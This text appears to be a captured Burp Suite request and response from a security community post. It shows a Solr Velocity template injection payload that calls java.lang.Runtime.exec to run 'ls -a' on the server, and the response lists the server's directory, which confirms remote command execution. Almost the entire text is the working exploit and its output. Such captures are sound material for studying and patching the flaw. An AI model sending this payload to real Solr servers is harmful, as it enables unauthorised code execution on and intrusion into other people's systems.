 Request
Raw Params Headers Hex
GET
/solr/mail/select?q=1&wt=velocity&v.template=templatename1&v.template.temp
latename1=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runt
ime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($s
tr=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec
(%27ls%20-a%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreac
h($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
HTTP/1.1
Host: solr.com:8983
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 124
0 ${sys:solr.log.dir}
.
..
.DS_Store
README.txt
contexts
etc
lib
modules
resources
scripts
solr
solr-webapp
start.jar
先知社区